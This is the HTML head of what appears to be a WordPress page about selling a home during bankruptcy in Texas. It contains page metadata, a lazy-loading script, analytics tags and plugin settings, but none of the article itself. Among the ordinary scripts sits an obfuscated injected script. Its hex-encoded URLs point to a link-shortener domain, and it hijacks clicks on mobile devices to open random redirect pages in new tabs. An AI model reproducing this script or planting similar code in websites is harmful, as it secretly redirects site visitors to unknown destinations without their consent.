Houses","isPartOf":{"@id":"https://greaterhoustonhouse.com/#website"},"primaryImageOfPage":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#primaryimage"},"image":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#primaryimage"},"thumbnailUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/06/JuneblogGHHsmall.jpg","datePublished":"2023-06-27T11:51:03+00:00","dateModified":"2023-06-28T12:14:03+00:00","author":{"@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f"},"description":"Can you sell your Texas house while you're filing for bankruptcy? Know about selling a home during & after bankruptcy filing","breadcrumb":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#primaryimage","url":"https://greaterhoustonhouse.com/wp-content/uploads/2023/06/JuneblogGHHsmall.jpg","contentUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/06/JuneblogGHHsmall.jpg","width":360,"height":240,"caption":"Sell A Home During Bankruptcy In Texas"},{"@type":"BreadcrumbList","@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greaterhoustonhouse.com/"},{"@type":"ListItem","position":2,"name":"Sell A Home During Bankruptcy In Texas"}]},{"@type":"WebSite","@id":"https://greaterhoustonhouse.com/#website","url":"https://greaterhoustonhouse.com/","name":"greaterhoustonhouse","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greaterhoustonhouse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greaterhoustonhouse.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a745ef8de43ca42debd506ed1f7e7229ab805143ae69ee908a8b8de397c7f05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a745ef8de43ca42debd506ed1f7e7229ab805143ae69ee908a8b8de397c7f05?s=96&d=mm&r=g","caption":"admin"},"url":"https://greaterhoustonhouse.com/author/admin/"}]}</script>  <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="greaterhoustonhouse &raquo; Sell A Home During Bankruptcy In Texas Comments Feed" href="https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greaterhoustonhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterhoustonhouse.com%2Fsell-a-home-during-bankruptcy-in-texas%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greaterhoustonhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterhoustonhouse.com%2Fsell-a-home-during-bankruptcy-in-texas%2F&#038;format=xml" />              <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <link rel="https://api.w.org/" href="https://greaterhoustonhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greaterhoustonhouse.com/wp-json/wp/v2/posts/2068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greaterhoustonhouse.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://greaterhoustonhouse.com/?p=2068' />  <template data-nitro-marker-id="144ab9c3bd98eb5ac69a178ce6187d69-1"></template>  <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="a9f8e1d3c0652276e4c612843ea44036-1" type="nitropack/inlinescript" class="nitropack-inline-script"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-629547950'); </script><script id="9204d0361bff47996a697f9f0ffa597d-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  gtag('config', 'AW-629547950/PxdUCPKw_KYZEK7HmKwC', {
    'phone_conversion_number': '832-510-6471'
  });
</script><script id="8c40f3845c40a213da75addf95f506f3-1" type="nitropack/inlinescript" class="nitropack-inline-script">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-178136397-1');
        </script><script id="b60506e04fe951d3e89952cf2ed3fa2e-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R7449X4BF4');
</script><script id="04f6ee4897da7a76a1d76ca5ac6471cd-1" type="nitropack/inlinescript" class="nitropack-inline-script">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'AW-629547950');
        </script><script id="dd304cbdc2f4cd17d8a826d629da9e27-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);(function(){var a="https://app.theadslab.io/";_paq.push(["setTrackerUrl",a+"matomo.php"]);_paq.push(["setSiteId","202"]);var e=document,t=e.createElement("script"),p=e.getElementsByTagName("script")[0];t.async=true;t.src=a+"matomo.js";p.parentNode.insertBefore(t,p)})();</script><script id="144ab9c3bd98eb5ac69a178ce6187d69-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCBV4SV2');</script><script id="b21774cd9f413d3ea2631b08306eb4ef-1" type="nitropack/inlinescript" class="nitropack-inline-script">function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x54\x59\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x41\x67\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x43\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x76\x51\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x61\x5a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x71\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x73\x42\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x6f\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x57\x51\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x65\x6e\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://greaterhoustonhouse.com/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="tc_csca-country-auto-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php","nonce":"f70641e22f"};
//# sourceURL=tc_csca-country-auto-script-js-extra
/* ]]> */
</script><script id="wp_ulike-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php","notifications":"1"};
//# sourceURL=wp_ulike-js-extra
